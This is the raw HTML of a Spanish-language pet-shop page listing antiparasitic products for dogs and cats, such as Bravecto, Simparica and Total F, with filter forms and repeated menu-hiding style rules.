den;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4042{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-4040{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2500{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3600{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3602{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3604{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3606{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2245{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2570{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2837{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2839{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2515{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2514{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2560{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2561{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2572{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2574{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2575{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2840{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2588{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2843{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-1974{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2849{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2847{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2576{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2578{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3549{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3544{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-5147{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2850{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-8443{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9865{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-9866{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-10146{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3558{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-3562{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6113{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-2841{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6114{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-6115{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-11174{display:none!important;visibility:hidden;background-image:none!important}</style><style>#mega-menu-item-13053{display:none!important;visibility:hidden;background-image:none!important}</style><!-- Redes Fijas Costado Derecho -->
<div class="redes-fijas">
    <ul>
                <li>
            <a aria-label="Facebook" target="_blank" class="ico-fb" target="_blank" href="https://www.facebook.com/somosgabricape/"></a>
        </li>
                                <li>
            <a aria-label="Instagram" target="_blank" class="ico-in" target="_blank" href="https://www.instagram.com/somosgabricape/#"></a>
        </li>
                        <li>
            <a aria-label="YouTube" target="_blank" class="ico-yo" target="_blank" href="https://www.youtube.com/channel/UC4yCZU9ek1ctTdUJc5R_lng"></a>
        </li>
                                            <li><a target="_blank" class="ico-wapp" href="https://wa.me/51964379378?text=Hola,%20Me%20puedes%20ayudar"></a></li>
            </ul>
</div>
<div class="bg_migas_productos">
	<div class="container migas">
	<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.gabrica.pe?usuario=esp">Inicio</a>&nbsp;&#47;&nbsp;Productos etiquetados &ldquo;Antiparasitarios&rdquo;</nav>	</div>
</div>

<div class="productos_por_categoria">
	<div class="container">
		<header class="woocommerce-products-header">
							<div class="row">
					<div class="col-md-3">
											</div>
					<div class="col-md-9">
						<h1 class="woocommerce-products-header__title page-title">
														 
							antiparasitarios						</h1>
					</div>
				</div>			
			
					</header>
	</div>
	<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Mostrando el único resultado</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby">
					<option value="popularity">Ordenar por popularidad</option>
					<option value="date">Ordenar por las últimas</option>
					<option value="price">Ordenar por precio: bajo a alto</option>
					<option value="price-desc">Ordenar por precio: alto a bajo</option>
					<option value="alphabetical" selected='selected'>Sort by A to Z</option>
			</select>
	<input type="hidden" name="paged" value="1"/>
	<input type="hidden" name="usuario" value="esp"/></form>
<div class='container'><div class='row'><div class='col-md-3'>										<div class="btnFiltrar">
						<hr>
							<div class="container">
								<h6 class="btnFiltros"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/filtros.svg" alt="Filtro" width="28"> Filtrar</h6>
							</div>
						<hr>
					</div>
					
										<script>jQuery(".btnFiltros").click(function(){jQuery(".filtroDesk").slideToggle("slow");});</script>
					<div class="filtroDesk">
						<hr>
							<h6 class="text--left"><img src="https://www.gabrica.pe/wp-content/themes/gabrica_theme/img/buscar.png" alt="Buscar"> Realiza otra búsqueda</h6>
						<hr>

						<form id="filtros_cat" action="/consulta-categorias" method="POST">
							<input type="hidden" name="uri" id="uri" value="https://www.gabrica.pe/wp-content/themes/gabrica_theme">
							<input type="hidden" name="url_consulta" id="url_consulta" value="https://www.gabrica.pe">
							<input type="hidden" name="origen" value="esp">

							<div class="filtros_secundarios">
								<div class="container">
									<div class="row">
										<div class="col-sm-129 col-md-12 fs_s">
											<select class="select-css" name="tm" id="tm">
												<option class="deftm" value="">Tipo de mascota</option>
												<option value="Canino">Perro</option>
												<option value="Felino">Gato</option>
												<option value="Caballo">Caballo</option>
											</select>
										</div>

										<div class="col-sm-129 col-md-12 fs_s">
											<select class="select-css" name="cat1" id="cat1">
												<option class="def" value="">Tipo de producto</option>
												<option value="Alimento">Alimentos</option>
												<option value="Snacks">Snacks</option>
												<option value="Accesorios">Accesorios y Comportamiento</option>
												<option value="Antiparasitarios">Antiparasitarios</option>
												<option value="Higiene">Aseo y Belleza</option>
												<option value="Medicamentos">Medicamentos</option>
												<option value="Suplementos">Suplementos y Nutraceuticos</option>
												<option value="Pruebas">Pruebas Diagnósticas</option>
											</select>
										</div>

										<div class="col-sm-129 col-md-12 fs_s select_cat">
											
										</div>
									</div>
								</div>
							</div>
						</form>
						<form action="/consulta-categorias" method="post" id="filtroscat">
														<input type="hidden" name="cat1" value="">
							<input type="hidden" name="cat2" value="antiparasitarios">
							<input type="hidden" name="tm" value="">
							<input type="hidden" name="origen" value="esp">
							<input type="hidden" name="url_consulta" id="url_consulta" value="https://www.gabrica.pe">
							
							
							<?//VERIFICAR EXISTENCIA PARA MOSTRAR FILTROS?>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																			<?//VERIFICAR EXISTENCIA PARA MOSTRAR FILTROS?>
										
							
													</form>
						
													<div class="btn-buTodo">
								<a href="/product-tag/antiparasitarios/?usuario=esp" class="btn btn-primary w-100">Ver todo de antiparasitarios</a>
							</div>
											</div>
				</div><div class='col-md-9 productos'><ul class="products columns-4">
<div class='row'>	





		





		





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-4566 status-publish first instock product_cat-bravecto product_cat-msd product_tag-antiparasitarios product_tag-perro product_tag-medicamentos product_tag-medicamentos-mds product_tag-msd product_tag-suplementos has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/bravecto-comprimido/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/07/Bravecto-Comprimido.png" alt="Bravecto Comprimido">			
						</a>

						<a href="https://www.gabrica.pe/product/bravecto-comprimido/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Bravecto Comprimido</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/bravecto-comprimido/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-4568 status-publish instock product_cat-bravecto product_cat-msd product_tag-antiparasitarios product_tag-perro product_tag-medicamentos product_tag-medicamentos-mds product_tag-msd product_tag-suplementos has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/bravecto-spot-on-dogs/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/07/Bravecto-Spot-On-Dogs-1.png" alt="Bravecto Spot-On Dogs">			
						</a>

						<a href="https://www.gabrica.pe/product/bravecto-spot-on-dogs/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Bravecto Spot-On Dogs</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/bravecto-spot-on-dogs/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





	





	





	





	





	





	





	





	





	





		





		





	





		





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15545 status-publish instock product_cat-simparica product_cat-zoetis product_tag-antiparasitarios product_tag-antiparasitarios-zoetis product_tag-perro product_tag-farmacologia product_tag-medicamentos product_tag-simparica product_tag-zoetis has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/simparica-2/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/06/Simparica.png" alt="Simparica">			
						</a>

						<a href="https://www.gabrica.pe/product/simparica-2/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Simparica</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/simparica-2/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
						<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-15545 status-publish last instock product_cat-simparica product_cat-zoetis product_tag-antiparasitarios product_tag-antiparasitarios-zoetis product_tag-perro product_tag-farmacologia product_tag-medicamentos product_tag-simparica product_tag-zoetis has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/simparica-2/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2023/06/Simparica.png" alt="Simparica">			
						</a>

						<a href="https://www.gabrica.pe/product/simparica-2/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Simparica</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/simparica-2/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1293 status-publish first instock product_cat-antiparasitarios-holliday product_cat-antiparasitarios-internos product_cat-holliday product_tag-antiparasitarios product_tag-antiparasitarios-holliday product_tag-antiparasitarios-internos product_tag-perro product_tag-gato product_tag-holliday product_tag-parasitologia has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/total-f-cg-perros-y-gatos-suspension/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/Total-F-CG-PerrosGatos-Suspension.png" alt="Total F CG Perros y Gatos Suspensión">			
						</a>

						<a href="https://www.gabrica.pe/product/total-f-cg-perros-y-gatos-suspension/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Total F CG Perros y Gatos Suspensión</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/total-f-cg-perros-y-gatos-suspension/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-4559 status-publish instock product_cat-antiparasitarios-holliday product_cat-antiparasitarios-internos product_cat-holliday product_tag-antiparasitarios product_tag-antiparasitarios-holliday product_tag-antiparasitarios-internos product_tag-perro product_tag-gato product_tag-holliday product_tag-parasitologia has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/total-f-gatos-suspension/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/07/Total-F-Gatos-Suspension.png" alt="Total F Gatos Suspensión">			
						</a>

						<a href="https://www.gabrica.pe/product/total-f-gatos-suspension/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Total F Gatos Suspensión</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/total-f-gatos-suspension/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





				<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1290 status-publish instock product_cat-antiparasitarios-externos product_cat-antiparasitarios-holliday product_cat-holliday product_tag-antiparasitarios product_tag-antiparasitarios-externos product_tag-antiparasitarios-holliday product_tag-gato product_tag-holliday product_tag-parasitologia has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/total-f-lc-gatos/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/total-f-lc-gatos.png" alt="Total F LC Gatos">			
						</a>

						<a href="https://www.gabrica.pe/product/total-f-lc-gatos/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Total F LC Gatos</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/total-f-lc-gatos/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





				<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1288 status-publish last instock product_cat-antiparasitarios-externos product_cat-antiparasitarios-holliday product_cat-holliday product_tag-antiparasitarios product_tag-antiparasitarios-externos product_tag-antiparasitarios-holliday product_tag-perro product_tag-holliday product_tag-parasitologia has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/total-f-lc-perros-pequenos-hasta-10-kg/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/total-f-perros-suspensioon.png" alt="Total F LC Perros">			
						</a>

						<a href="https://www.gabrica.pe/product/total-f-lc-perros-pequenos-hasta-10-kg/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Total F LC Perros</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/total-f-lc-perros-pequenos-hasta-10-kg/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





			<div class="col-md-4">
				<div class="productos-gral">
					<div class="product type-product post-1295 status-publish first instock product_cat-antiparasitarios-holliday product_cat-antiparasitarios-internos product_cat-holliday product_tag-antiparasitarios product_tag-antiparasitarios-holliday product_tag-antiparasitarios-internos product_tag-perro product_tag-holliday product_tag-parasitologia has-post-thumbnail shipping-taxable product-type-simple">
						<a href="https://www.gabrica.pe/product/total-f-perros-suspension/?usuario=esp">
							<img class="img-fluid" src="https://www.gabrica.pe/wp-content/uploads/2019/04/total-f-lc-perros.png" alt="Total F Perros Suspensión">			
						</a>

						<a href="https://www.gabrica.pe/product/total-f-perros-suspension/?usuario=esp">
							<h2 class="woocommerce-loop-product__title">Total F Perros Suspensión</h2>
						</a>

						<a class="btn-lm" href="https://www.gabrica.pe/product/total-f-perros-suspension/?usuario=esp">
							Características
						</a>
					</div>
				</div>
			</div>
			





</div></ul>
</div></div></div>        <!--Footer-->
    <footer class="f-esp">
        <div class="container">
            <div class="row">
                <div class="col-md-3 redes">
                                                                        <h2>Síguenos</h2>
                                                <ul>
                                                            <li>
